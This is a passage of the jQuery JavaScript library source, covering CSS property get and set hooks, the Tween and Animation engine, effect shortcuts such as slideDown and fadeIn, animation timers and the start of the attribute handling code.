boxModelAdjustment(\n                elem,\n                dimension,\n                extra || ( isBorderBox ? \"border\" : \"content\" ),\n                valueIsBorderBox,\n                styles,\n\n                // Provide the current computed size to request scroll gutter calculation (gh-3589)\n                val\n            )\n        ) + \"px\";\n    }\n\n    jQuery.extend( {\n\n        // Add in style property hooks for overriding the default\n        // behavior of getting and setting a style property\n        cssHooks: {\n            opacity: {\n                get: function( elem, computed ) {\n                    if ( computed ) {\n\n                        // We should always get a number back from opacity\n                        var ret = curCSS( elem, \"opacity\" );\n                        return ret === \"\" ? \"1\" : ret;\n                    }\n                }\n            }\n        },\n\n        // Don't automatically add \"px\" to these possibly-unitless properties\n        cssNumber: {\n            \"animationIterationCount\": true,\n            \"columnCount\": true,\n            \"fillOpacity\": true,\n            \"flexGrow\": true,\n            \"flexShrink\": true,\n            \"fontWeight\": true,\n            \"gridArea\": true,\n            \"gridColumn\": true,\n            \"gridColumnEnd\": true,\n            \"gridColumnStart\": true,\n            \"gridRow\": true,\n            \"gridRowEnd\": true,\n            \"gridRowStart\": true,\n            \"lineHeight\": true,\n            \"opacity\": true,\n            \"order\": true,\n            \"orphans\": true,\n            \"widows\": true,\n            \"zIndex\": true,\n            \"zoom\": true\n        },\n\n        // Add in properties whose names you wish to fix before\n        // setting or getting the value\n        cssProps: {},\n\n        // Get and set the style property on a DOM Node\n        style: function( elem, name, value, extra ) {\n\n            // Don't set styles on text and comment nodes\n            if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {\n                return;\n            }\n\n            // Make sure that we're working with the right name\n            var ret, type, hooks,\n                origName = camelCase( name ),\n                isCustomProp = rcustomProp.test( name ),\n                style = elem.style;\n\n            // Make sure that we're working with the right name. We don't\n            // want to query the value if it is a CSS custom property\n            // since they are user-defined.\n            if ( !isCustomProp ) {\n                name = finalPropName( origName );\n            }\n\n            // Gets hook for the prefixed version, then unprefixed version\n            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n            // Check if we're setting a value\n            if ( value !== undefined ) {\n                type = typeof value;\n\n                // Convert \"+=\" or \"-=\" to relative numbers (#7345)\n                if ( type === \"string\" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {\n                    value = adjustCSS( elem, name, ret );\n\n                    // Fixes bug #9237\n                    type = \"number\";\n                }\n\n                // Make sure that null and NaN values aren't set (#7116)\n                if ( value == null || value !== value ) {\n                    return;\n                }\n\n                // If a number was passed in, add the unit (except for certain CSS properties)\n                // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append\n                // \"px\" to a few hardcoded values.\n                if ( type === \"number\" && !isCustomProp ) {\n                    value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? \"\" : \"px\" );\n                }\n\n                // background-* props affect original clone's values\n                if ( !support.clearCloneStyle && value === \"\" && name.indexOf( \"background\" ) === 0 ) {\n                    style[ name ] = \"inherit\";\n                }\n\n                // If a hook was provided, use that value, otherwise just set the specified value\n                if ( !hooks || !( \"set\" in hooks ) ||\n                    ( value = hooks.set( elem, value, extra ) ) !== undefined ) {\n\n                    if ( isCustomProp ) {\n                        style.setProperty( name, value );\n                    } else {\n                        style[ name ] = value;\n                    }\n                }\n\n            } else {\n\n                // If a hook was provided get the non-computed value from there\n                if ( hooks && \"get\" in hooks &&\n                    ( ret = hooks.get( elem, false, extra ) ) !== undefined ) {\n\n                    return ret;\n                }\n\n                // Otherwise just get the value from the style object\n                return style[ name ];\n            }\n        },\n\n        css: function( elem, name, extra, styles ) {\n            var val, num, hooks,\n                origName = camelCase( name ),\n                isCustomProp = rcustomProp.test( name );\n\n            // Make sure that we're working with the right name. We don't\n            // want to modify the value if it is a CSS custom property\n            // since they are user-defined.\n            if ( !isCustomProp ) {\n                name = finalPropName( origName );\n            }\n\n            // Try prefixed name followed by the unprefixed name\n            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n            // If a hook was provided get the computed value from there\n            if ( hooks && \"get\" in hooks ) {\n                val = hooks.get( elem, true, extra );\n            }\n\n            // Otherwise, if a way to get the computed value exists, use that\n            if ( val === undefined ) {\n                val = curCSS( elem, name, styles );\n            }\n\n            // Convert \"normal\" to computed value\n            if ( val === \"normal\" && name in cssNormalTransform ) {\n                val = cssNormalTransform[ name ];\n            }\n\n            // Make numeric if forced or a qualifier was provided and val looks numeric\n            if ( extra === \"\" || extra ) {\n                num = parseFloat( val );\n                return extra === true || isFinite( num ) ? num || 0 : val;\n            }\n\n            return val;\n        }\n    } );\n\n    jQuery.each( [ \"height\", \"width\" ], function( _i, dimension ) {\n        jQuery.cssHooks[ dimension ] = {\n            get: function( elem, computed, extra ) {\n                if ( computed ) {\n\n                    // Certain elements can have dimension info if we invisibly show them\n                    // but it must have a current display style that would benefit\n                    return rdisplayswap.test( jQuery.css( elem, \"display\" ) ) &&\n\n                    // Support: Safari 8+\n                    // Table columns in Safari have non-zero offsetWidth & zero\n                    // getBoundingClientRect().width unless display is changed.\n                    // Support: IE <=11 only\n                    // Running getBoundingClientRect on a disconnected node\n                    // in IE throws an error.\n                    ( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?\n                        swap( elem, cssShow, function() {\n                            return getWidthOrHeight( elem, dimension, extra );\n                        } ) :\n                        getWidthOrHeight( elem, dimension, extra );\n                }\n            },\n\n            set: function( elem, value, extra ) {\n                var matches,\n                    styles = getStyles( elem ),\n\n                    // Only read styles.position if the test has a chance to fail\n                    // to avoid forcing a reflow.\n                    scrollboxSizeBuggy = !support.scrollboxSize() &&\n                        styles.position === \"absolute\",\n\n                    // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)\n                    boxSizingNeeded = scrollboxSizeBuggy || extra,\n                    isBorderBox = boxSizingNeeded &&\n                        jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n                    subtract = extra ?\n                        boxModelAdjustment(\n                            elem,\n                            dimension,\n                            extra,\n                            isBorderBox,\n                            styles\n                        ) :\n                        0;\n\n                // Account for unreliable border-box dimensions by comparing offset* to computed and\n                // faking a content-box to get border and padding (gh-3699)\n                if ( isBorderBox && scrollboxSizeBuggy ) {\n                    subtract -= Math.ceil(\n                        elem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n                        parseFloat( styles[ dimension ] ) -\n                        boxModelAdjustment( elem, dimension, \"border\", false, styles ) -\n                        0.5\n                    );\n                }\n\n                // Convert to pixels if value adjustment is needed\n                if ( subtract && ( matches = rcssNum.exec( value ) ) &&\n                    ( matches[ 3 ] || \"px\" ) !== \"px\" ) {\n\n                    elem.style[ dimension ] = value;\n                    value = jQuery.css( elem, dimension );\n                }\n\n                return setPositiveNumber( elem, value, subtract );\n            }\n        };\n    } );\n\n    jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,\n        function( elem, computed ) {\n            if ( computed ) {\n                return ( parseFloat( curCSS( elem, \"marginLeft\" ) ) ||\n                    elem.getBoundingClientRect().left -\n                    swap( elem, { marginLeft: 0 }, function() {\n                        return elem.getBoundingClientRect().left;\n                    } )\n                ) + \"px\";\n            }\n        }\n    );\n\n// These hooks are used by animate to expand properties\n    jQuery.each( {\n        margin: \"\",\n        padding: \"\",\n        border: \"Width\"\n    }, function( prefix, suffix ) {\n        jQuery.cssHooks[ prefix + suffix ] = {\n            expand: function( value ) {\n                var i = 0,\n                    expanded = {},\n\n                    // Assumes a single number if not a string\n                    parts = typeof value === \"string\" ? value.split( \" \" ) : [ value ];\n\n                for ( ; i < 4; i++ ) {\n                    expanded[ prefix + cssExpand[ i ] + suffix ] =\n                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];\n                }\n\n                return expanded;\n            }\n        };\n\n        if ( prefix !== \"margin\" ) {\n            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;\n        }\n    } );\n\n    jQuery.fn.extend( {\n        css: function( name, value ) {\n            return access( this, function( elem, name, value ) {\n                var styles, len,\n                    map = {},\n                    i = 0;\n\n                if ( Array.isArray( name ) ) {\n                    styles = getStyles( elem );\n                    len = name.length;\n\n                    for ( ; i < len; i++ ) {\n                        map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );\n                    }\n\n                    return map;\n                }\n\n                return value !== undefined ?\n                    jQuery.style( elem, name, value ) :\n                    jQuery.css( elem, name );\n            }, name, value, arguments.length > 1 );\n        }\n    } );\n\n\n    function Tween( elem, options, prop, end, easing ) {\n        return new Tween.prototype.init( elem, options, prop, end, easing );\n    }\n    jQuery.Tween = Tween;\n\n    Tween.prototype = {\n        constructor: Tween,\n        init: function( elem, options, prop, end, easing, unit ) {\n            this.elem = elem;\n            this.prop = prop;\n            this.easing = easing || jQuery.easing._default;\n            this.options = options;\n            this.start = this.now = this.cur();\n            this.end = end;\n            this.unit = unit || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" );\n        },\n        cur: function() {\n            var hooks = Tween.propHooks[ this.prop ];\n\n            return hooks && hooks.get ?\n                hooks.get( this ) :\n                Tween.propHooks._default.get( this );\n        },\n        run: function( percent ) {\n            var eased,\n                hooks = Tween.propHooks[ this.prop ];\n\n            if ( this.options.duration ) {\n                this.pos = eased = jQuery.easing[ this.easing ](\n                    percent, this.options.duration * percent, 0, 1, this.options.duration\n                );\n            } else {\n                this.pos = eased = percent;\n            }\n            this.now = ( this.end - this.start ) * eased + this.start;\n\n            if ( this.options.step ) {\n                this.options.step.call( this.elem, this.now, this );\n            }\n\n            if ( hooks && hooks.set ) {\n                hooks.set( this );\n            } else {\n                Tween.propHooks._default.set( this );\n            }\n            return this;\n        }\n    };\n\n    Tween.prototype.init.prototype = Tween.prototype;\n\n    Tween.propHooks = {\n        _default: {\n            get: function( tween ) {\n                var result;\n\n                // Use a property on the element directly when it is not a DOM element,\n                // or when there is no matching style property that exists.\n                if ( tween.elem.nodeType !== 1 ||\n                    tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {\n                    return tween.elem[ tween.prop ];\n                }\n\n                // Passing an empty string as a 3rd parameter to .css will automatically\n                // attempt a parseFloat and fallback to a string if the parse fails.\n                // Simple values such as \"10px\" are parsed to Float;\n                // complex values such as \"rotate(1rad)\" are returned as-is.\n                result = jQuery.css( tween.elem, tween.prop, \"\" );\n\n                // Empty strings, null, undefined and \"auto\" are converted to 0.\n                return !result || result === \"auto\" ? 0 : result;\n            },\n            set: function( tween ) {\n\n                // Use step hook for back compat.\n                // Use cssHook if its there.\n                // Use .style if available and use plain properties where available.\n                if ( jQuery.fx.step[ tween.prop ] ) {\n                    jQuery.fx.step[ tween.prop ]( tween );\n                } else if ( tween.elem.nodeType === 1 && (\n                    jQuery.cssHooks[ tween.prop ] ||\n                    tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {\n                    jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );\n                } else {\n                    tween.elem[ tween.prop ] = tween.now;\n                }\n            }\n        }\n    };\n\n// Support: IE <=9 only\n// Panic based approach to setting things on disconnected nodes\n    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {\n        set: function( tween ) {\n            if ( tween.elem.nodeType && tween.elem.parentNode ) {\n                tween.elem[ tween.prop ] = tween.now;\n            }\n        }\n    };\n\n    jQuery.easing = {\n        linear: function( p ) {\n            return p;\n        },\n        swing: function( p ) {\n            return 0.5 - Math.cos( p * Math.PI ) / 2;\n        },\n        _default: \"swing\"\n    };\n\n    jQuery.fx = Tween.prototype.init;\n\n// Back compat <1.8 extension point\n    jQuery.fx.step = {};\n\n\n\n\n    var\n        fxNow, inProgress,\n        rfxtypes = /^(?:toggle|show|hide)$/,\n        rrun = /queueHooks$/;\n\n    function schedule() {\n        if ( inProgress ) {\n            if ( document.hidden === false && window.requestAnimationFrame ) {\n                window.requestAnimationFrame( schedule );\n            } else {\n                window.setTimeout( schedule, jQuery.fx.interval );\n            }\n\n            jQuery.fx.tick();\n        }\n    }\n\n// Animations created synchronously will run synchronously\n    function createFxNow() {\n        window.setTimeout( function() {\n            fxNow = undefined;\n        } );\n        return ( fxNow = Date.now() );\n    }\n\n// Generate parameters to create a standard animation\n    function genFx( type, includeWidth ) {\n        var which,\n            i = 0,\n            attrs = { height: type };\n\n        // If we include width, step value is 1 to do all cssExpand values,\n        // otherwise step value is 2 to skip over Left and Right\n        includeWidth = includeWidth ? 1 : 0;\n        for ( ; i < 4; i += 2 - includeWidth ) {\n            which = cssExpand[ i ];\n            attrs[ \"margin\" + which ] = attrs[ \"padding\" + which ] = type;\n        }\n\n        if ( includeWidth ) {\n            attrs.opacity = attrs.width = type;\n        }\n\n        return attrs;\n    }\n\n    function createTween( value, prop, animation ) {\n        var tween,\n            collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ \"*\" ] ),\n            index = 0,\n            length = collection.length;\n        for ( ; index < length; index++ ) {\n            if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {\n\n                // We're done with this property\n                return tween;\n            }\n        }\n    }\n\n    function defaultPrefilter( elem, props, opts ) {\n        var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,\n            isBox = \"width\" in props || \"height\" in props,\n            anim = this,\n            orig = {},\n            style = elem.style,\n            hidden = elem.nodeType && isHiddenWithinTree( elem ),\n            dataShow = dataPriv.get( elem, \"fxshow\" );\n\n        // Queue-skipping animations hijack the fx hooks\n        if ( !opts.queue ) {\n            hooks = jQuery._queueHooks( elem, \"fx\" );\n            if ( hooks.unqueued == null ) {\n                hooks.unqueued = 0;\n                oldfire = hooks.empty.fire;\n                hooks.empty.fire = function() {\n                    if ( !hooks.unqueued ) {\n                        oldfire();\n                    }\n                };\n            }\n            hooks.unqueued++;\n\n            anim.always( function() {\n\n                // Ensure the complete handler is called before this completes\n                anim.always( function() {\n                    hooks.unqueued--;\n                    if ( !jQuery.queue( elem, \"fx\" ).length ) {\n                        hooks.empty.fire();\n                    }\n                } );\n            } );\n        }\n\n        // Detect show/hide animations\n        for ( prop in props ) {\n            value = props[ prop ];\n            if ( rfxtypes.test( value ) ) {\n                delete props[ prop ];\n                toggle = toggle || value === \"toggle\";\n                if ( value === ( hidden ? \"hide\" : \"show\" ) ) {\n\n                    // Pretend to be hidden if this is a \"show\" and\n                    // there is still data from a stopped show/hide\n                    if ( value === \"show\" && dataShow && dataShow[ prop ] !== undefined ) {\n                        hidden = true;\n\n                        // Ignore all other no-op show/hide data\n                    } else {\n                        continue;\n                    }\n                }\n                orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );\n            }\n        }\n\n        // Bail out if this is a no-op like .hide().hide()\n        propTween = !jQuery.isEmptyObject( props );\n        if ( !propTween && jQuery.isEmptyObject( orig ) ) {\n            return;\n        }\n\n        // Restrict \"overflow\" and \"display\" styles during box animations\n        if ( isBox && elem.nodeType === 1 ) {\n\n            // Support: IE <=9 - 11, Edge 12 - 15\n            // Record all 3 overflow attributes because IE does not infer the shorthand\n            // from identically-valued overflowX and overflowY and Edge just mirrors\n            // the overflowX value there.\n            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];\n\n            // Identify a display type, preferring old show/hide data over the CSS cascade\n            restoreDisplay = dataShow && dataShow.display;\n            if ( restoreDisplay == null ) {\n                restoreDisplay = dataPriv.get( elem, \"display\" );\n            }\n            display = jQuery.css( elem, \"display\" );\n            if ( display === \"none\" ) {\n                if ( restoreDisplay ) {\n                    display = restoreDisplay;\n                } else {\n\n                    // Get nonempty value(s) by temporarily forcing visibility\n                    showHide( [ elem ], true );\n                    restoreDisplay = elem.style.display || restoreDisplay;\n                    display = jQuery.css( elem, \"display\" );\n                    showHide( [ elem ] );\n                }\n            }\n\n            // Animate inline elements as inline-block\n            if ( display === \"inline\" || display === \"inline-block\" && restoreDisplay != null ) {\n                if ( jQuery.css( elem, \"float\" ) === \"none\" ) {\n\n                    // Restore the original display value at the end of pure show/hide animations\n                    if ( !propTween ) {\n                        anim.done( function() {\n                            style.display = restoreDisplay;\n                        } );\n                        if ( restoreDisplay == null ) {\n                            display = style.display;\n                            restoreDisplay = display === \"none\" ? \"\" : display;\n                        }\n                    }\n                    style.display = \"inline-block\";\n                }\n            }\n        }\n\n        if ( opts.overflow ) {\n            style.overflow = \"hidden\";\n            anim.always( function() {\n                style.overflow = opts.overflow[ 0 ];\n                style.overflowX = opts.overflow[ 1 ];\n                style.overflowY = opts.overflow[ 2 ];\n            } );\n        }\n\n        // Implement show/hide animations\n        propTween = false;\n        for ( prop in orig ) {\n\n            // General show/hide setup for this element animation\n            if ( !propTween ) {\n                if ( dataShow ) {\n                    if ( \"hidden\" in dataShow ) {\n                        hidden = dataShow.hidden;\n                    }\n                } else {\n                    dataShow = dataPriv.access( elem, \"fxshow\", { display: restoreDisplay } );\n                }\n\n                // Store hidden/visible for toggle so `.stop().toggle()` \"reverses\"\n                if ( toggle ) {\n                    dataShow.hidden = !hidden;\n                }\n\n                // Show elements before animating them\n                if ( hidden ) {\n                    showHide( [ elem ], true );\n                }\n\n                /* eslint-disable no-loop-func */\n\n                anim.done( function() {\n\n                    /* eslint-enable no-loop-func */\n\n                    // The final step of a \"hide\" animation is actually hiding the element\n                    if ( !hidden ) {\n                        showHide( [ elem ] );\n                    }\n                    dataPriv.remove( elem, \"fxshow\" );\n                    for ( prop in orig ) {\n                        jQuery.style( elem, prop, orig[ prop ] );\n                    }\n                } );\n            }\n\n            // Per-property setup\n            propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );\n            if ( !( prop in dataShow ) ) {\n                dataShow[ prop ] = propTween.start;\n                if ( hidden ) {\n                    propTween.end = propTween.start;\n                    propTween.start = 0;\n                }\n            }\n        }\n    }\n\n    function propFilter( props, specialEasing ) {\n        var index, name, easing, value, hooks;\n\n        // camelCase, specialEasing and expand cssHook pass\n        for ( index in props ) {\n            name = camelCase( index );\n            easing = specialEasing[ name ];\n            value = props[ index ];\n            if ( Array.isArray( value ) ) {\n                easing = value[ 1 ];\n                value = props[ index ] = value[ 0 ];\n            }\n\n            if ( index !== name ) {\n                props[ name ] = value;\n                delete props[ index ];\n            }\n\n            hooks = jQuery.cssHooks[ name ];\n            if ( hooks && \"expand\" in hooks ) {\n                value = hooks.expand( value );\n                delete props[ name ];\n\n                // Not quite $.extend, this won't overwrite existing keys.\n                // Reusing 'index' because we have the correct \"name\"\n                for ( index in value ) {\n                    if ( !( index in props ) ) {\n                        props[ index ] = value[ index ];\n                        specialEasing[ index ] = easing;\n                    }\n                }\n            } else {\n                specialEasing[ name ] = easing;\n            }\n        }\n    }\n\n    function Animation( elem, properties, options ) {\n        var result,\n            stopped,\n            index = 0,\n            length = Animation.prefilters.length,\n            deferred = jQuery.Deferred().always( function() {\n\n                // Don't match elem in the :animated selector\n                delete tick.elem;\n            } ),\n            tick = function() {\n                if ( stopped ) {\n                    return false;\n                }\n                var currentTime = fxNow || createFxNow(),\n                    remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),\n\n                    // Support: Android 2.3 only\n                    // Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)\n                    temp = remaining / animation.duration || 0,\n                    percent = 1 - temp,\n                    index = 0,\n                    length = animation.tweens.length;\n\n                for ( ; index < length; index++ ) {\n                    animation.tweens[ index ].run( percent );\n                }\n\n                deferred.notifyWith( elem, [ animation, percent, remaining ] );\n\n                // If there's more to do, yield\n                if ( percent < 1 && length ) {\n                    return remaining;\n                }\n\n                // If this was an empty animation, synthesize a final progress notification\n                if ( !length ) {\n                    deferred.notifyWith( elem, [ animation, 1, 0 ] );\n                }\n\n                // Resolve the animation and report its conclusion\n                deferred.resolveWith( elem, [ animation ] );\n                return false;\n            },\n            animation = deferred.promise( {\n                elem: elem,\n                props: jQuery.extend( {}, properties ),\n                opts: jQuery.extend( true, {\n                    specialEasing: {},\n                    easing: jQuery.easing._default\n                }, options ),\n                originalProperties: properties,\n                originalOptions: options,\n                startTime: fxNow || createFxNow(),\n                duration: options.duration,\n                tweens: [],\n                createTween: function( prop, end ) {\n                    var tween = jQuery.Tween( elem, animation.opts, prop, end,\n                        animation.opts.specialEasing[ prop ] || animation.opts.easing );\n                    animation.tweens.push( tween );\n                    return tween;\n                },\n                stop: function( gotoEnd ) {\n                    var index = 0,\n\n                        // If we are going to the end, we want to run all the tweens\n                        // otherwise we skip this part\n                        length = gotoEnd ? animation.tweens.length : 0;\n                    if ( stopped ) {\n                        return this;\n                    }\n                    stopped = true;\n                    for ( ; index < length; index++ ) {\n                        animation.tweens[ index ].run( 1 );\n                    }\n\n                    // Resolve when we played the last frame; otherwise, reject\n                    if ( gotoEnd ) {\n                        deferred.notifyWith( elem, [ animation, 1, 0 ] );\n                        deferred.resolveWith( elem, [ animation, gotoEnd ] );\n                    } else {\n                        deferred.rejectWith( elem, [ animation, gotoEnd ] );\n                    }\n                    return this;\n                }\n            } ),\n            props = animation.props;\n\n        propFilter( props, animation.opts.specialEasing );\n\n        for ( ; index < length; index++ ) {\n            result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );\n            if ( result ) {\n                if ( isFunction( result.stop ) ) {\n                    jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =\n                        result.stop.bind( result );\n                }\n                return result;\n            }\n        }\n\n        jQuery.map( props, createTween, animation );\n\n        if ( isFunction( animation.opts.start ) ) {\n            animation.opts.start.call( elem, animation );\n        }\n\n        // Attach callbacks from options\n        animation\n            .progress( animation.opts.progress )\n            .done( animation.opts.done, animation.opts.complete )\n            .fail( animation.opts.fail )\n            .always( animation.opts.always );\n\n        jQuery.fx.timer(\n            jQuery.extend( tick, {\n                elem: elem,\n                anim: animation,\n                queue: animation.opts.queue\n            } )\n        );\n\n        return animation;\n    }\n\n    jQuery.Animation = jQuery.extend( Animation, {\n\n        tweeners: {\n            \"*\": [ function( prop, value ) {\n                var tween = this.createTween( prop, value );\n                adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );\n                return tween;\n            } ]\n        },\n\n        tweener: function( props, callback ) {\n            if ( isFunction( props ) ) {\n                callback = props;\n                props = [ \"*\" ];\n            } else {\n                props = props.match( rnothtmlwhite );\n            }\n\n            var prop,\n                index = 0,\n                length = props.length;\n\n            for ( ; index < length; index++ ) {\n                prop = props[ index ];\n                Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];\n                Animation.tweeners[ prop ].unshift( callback );\n            }\n        },\n\n        prefilters: [ defaultPrefilter ],\n\n        prefilter: function( callback, prepend ) {\n            if ( prepend ) {\n                Animation.prefilters.unshift( callback );\n            } else {\n                Animation.prefilters.push( callback );\n            }\n        }\n    } );\n\n    jQuery.speed = function( speed, easing, fn ) {\n        var opt = speed && typeof speed === \"object\" ? jQuery.extend( {}, speed ) : {\n            complete: fn || !fn && easing ||\n                isFunction( speed ) && speed,\n            duration: speed,\n            easing: fn && easing || easing && !isFunction( easing ) && easing\n        };\n\n        // Go to the end state if fx are off\n        if ( jQuery.fx.off ) {\n            opt.duration = 0;\n\n        } else {\n            if ( typeof opt.duration !== \"number\" ) {\n                if ( opt.duration in jQuery.fx.speeds ) {\n                    opt.duration = jQuery.fx.speeds[ opt.duration ];\n\n                } else {\n                    opt.duration = jQuery.fx.speeds._default;\n                }\n            }\n        }\n\n        // Normalize opt.queue - true/undefined/null -> \"fx\"\n        if ( opt.queue == null || opt.queue === true ) {\n            opt.queue = \"fx\";\n        }\n\n        // Queueing\n        opt.old = opt.complete;\n\n        opt.complete = function() {\n            if ( isFunction( opt.old ) ) {\n                opt.old.call( this );\n            }\n\n            if ( opt.queue ) {\n                jQuery.dequeue( this, opt.queue );\n            }\n        };\n\n        return opt;\n    };\n\n    jQuery.fn.extend( {\n        fadeTo: function( speed, to, easing, callback ) {\n\n            // Show any hidden elements after setting opacity to 0\n            return this.filter( isHiddenWithinTree ).css( \"opacity\", 0 ).show()\n\n                // Animate to the value specified\n                .end().animate( { opacity: to }, speed, easing, callback );\n        },\n        animate: function( prop, speed, easing, callback ) {\n            var empty = jQuery.isEmptyObject( prop ),\n                optall = jQuery.speed( speed, easing, callback ),\n                doAnimation = function() {\n\n                    // Operate on a copy of prop so per-property easing won't be lost\n                    var anim = Animation( this, jQuery.extend( {}, prop ), optall );\n\n                    // Empty animations, or finishing resolves immediately\n                    if ( empty || dataPriv.get( this, \"finish\" ) ) {\n                        anim.stop( true );\n                    }\n                };\n\n            doAnimation.finish = doAnimation;\n\n            return empty || optall.queue === false ?\n                this.each( doAnimation ) :\n                this.queue( optall.queue, doAnimation );\n        },\n        stop: function( type, clearQueue, gotoEnd ) {\n            var stopQueue = function( hooks ) {\n                var stop = hooks.stop;\n                delete hooks.stop;\n                stop( gotoEnd );\n            };\n\n            if ( typeof type !== \"string\" ) {\n                gotoEnd = clearQueue;\n                clearQueue = type;\n                type = undefined;\n            }\n            if ( clearQueue ) {\n                this.queue( type || \"fx\", [] );\n            }\n\n            return this.each( function() {\n                var dequeue = true,\n                    index = type != null && type + \"queueHooks\",\n                    timers = jQuery.timers,\n                    data = dataPriv.get( this );\n\n                if ( index ) {\n                    if ( data[ index ] && data[ index ].stop ) {\n                        stopQueue( data[ index ] );\n                    }\n                } else {\n                    for ( index in data ) {\n                        if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {\n                            stopQueue( data[ index ] );\n                        }\n                    }\n                }\n\n                for ( index = timers.length; index--; ) {\n                    if ( timers[ index ].elem === this &&\n                        ( type == null || timers[ index ].queue === type ) ) {\n\n                        timers[ index ].anim.stop( gotoEnd );\n                        dequeue = false;\n                        timers.splice( index, 1 );\n                    }\n                }\n\n                // Start the next in the queue if the last step wasn't forced.\n                // Timers currently will call their complete callbacks, which\n                // will dequeue but only if they were gotoEnd.\n                if ( dequeue || !gotoEnd ) {\n                    jQuery.dequeue( this, type );\n                }\n            } );\n        },\n        finish: function( type ) {\n            if ( type !== false ) {\n                type = type || \"fx\";\n            }\n            return this.each( function() {\n                var index,\n                    data = dataPriv.get( this ),\n                    queue = data[ type + \"queue\" ],\n                    hooks = data[ type + \"queueHooks\" ],\n                    timers = jQuery.timers,\n                    length = queue ? queue.length : 0;\n\n                // Enable finishing flag on private data\n                data.finish = true;\n\n                // Empty the queue first\n                jQuery.queue( this, type, [] );\n\n                if ( hooks && hooks.stop ) {\n                    hooks.stop.call( this, true );\n                }\n\n                // Look for any active animations, and finish them\n                for ( index = timers.length; index--; ) {\n                    if ( timers[ index ].elem === this && timers[ index ].queue === type ) {\n                        timers[ index ].anim.stop( true );\n                        timers.splice( index, 1 );\n                    }\n                }\n\n                // Look for any animations in the old queue and finish them\n                for ( index = 0; index < length; index++ ) {\n                    if ( queue[ index ] && queue[ index ].finish ) {\n                        queue[ index ].finish.call( this );\n                    }\n                }\n\n                // Turn off finishing flag\n                delete data.finish;\n            } );\n        }\n    } );\n\n    jQuery.each( [ \"toggle\", \"show\", \"hide\" ], function( _i, name ) {\n        var cssFn = jQuery.fn[ name ];\n        jQuery.fn[ name ] = function( speed, easing, callback ) {\n            return speed == null || typeof speed === \"boolean\" ?\n                cssFn.apply( this, arguments ) :\n                this.animate( genFx( name, true ), speed, easing, callback );\n        };\n    } );\n\n// Generate shortcuts for custom animations\n    jQuery.each( {\n        slideDown: genFx( \"show\" ),\n        slideUp: genFx( \"hide\" ),\n        slideToggle: genFx( \"toggle\" ),\n        fadeIn: { opacity: \"show\" },\n        fadeOut: { opacity: \"hide\" },\n        fadeToggle: { opacity: \"toggle\" }\n    }, function( name, props ) {\n        jQuery.fn[ name ] = function( speed, easing, callback ) {\n            return this.animate( props, speed, easing, callback );\n        };\n    } );\n\n    jQuery.timers = [];\n    jQuery.fx.tick = function() {\n        var timer,\n            i = 0,\n            timers = jQuery.timers;\n\n        fxNow = Date.now();\n\n        for ( ; i < timers.length; i++ ) {\n            timer = timers[ i ];\n\n            // Run the timer and safely remove it when done (allowing for external removal)\n            if ( !timer() && timers[ i ] === timer ) {\n                timers.splice( i--, 1 );\n            }\n        }\n\n        if ( !timers.length ) {\n            jQuery.fx.stop();\n        }\n        fxNow = undefined;\n    };\n\n    jQuery.fx.timer = function( timer ) {\n        jQuery.timers.push( timer );\n        jQuery.fx.start();\n    };\n\n    jQuery.fx.interval = 13;\n    jQuery.fx.start = function() {\n        if ( inProgress ) {\n            return;\n        }\n\n        inProgress = true;\n        schedule();\n    };\n\n    jQuery.fx.stop = function() {\n        inProgress = null;\n    };\n\n    jQuery.fx.speeds = {\n        slow: 600,\n        fast: 200,\n\n        // Default speed\n        _default: 400\n    };\n\n\n// Based off of the plugin by Clint Helfers, with permission.\n// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/\n    jQuery.fn.delay = function( time, type ) {\n        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;\n        type = type || \"fx\";\n\n        return this.queue( type, function( next, hooks ) {\n            var timeout = window.setTimeout( next, time );\n            hooks.stop = function() {\n                window.clearTimeout( timeout );\n            };\n        } );\n    };\n\n\n    ( function() {\n        var input = document.createElement( \"input\" ),\n            select = document.createElement( \"select\" ),\n            opt = select.appendChild( document.createElement( \"option\" ) );\n\n        input.type = \"checkbox\";\n\n        // Support: Android <=4.3 only\n        // Default value for a checkbox should be \"on\"\n        support.checkOn = input.value !== \"\";\n\n        // Support: IE <=11 only\n        // Must access selectedIndex to make default options select\n        support.optSelected = opt.selected;\n\n        // Support: IE <=11 only\n        // An input loses its value after becoming a radio\n        input = document.createElement( \"input\" );\n        input.value = \"t\";\n        input.type = \"radio\";\n        support.radioValue = input.value === \"t\";\n    } )();\n\n\n    var boolHook,\n        attrHandle = jQuery.expr.attrHandle;\n\n    jQuery.fn.extend( {\n        attr: function( name, value ) {\n            return access( this, jQuery.attr, name, value, arguments.length > 1 );\n        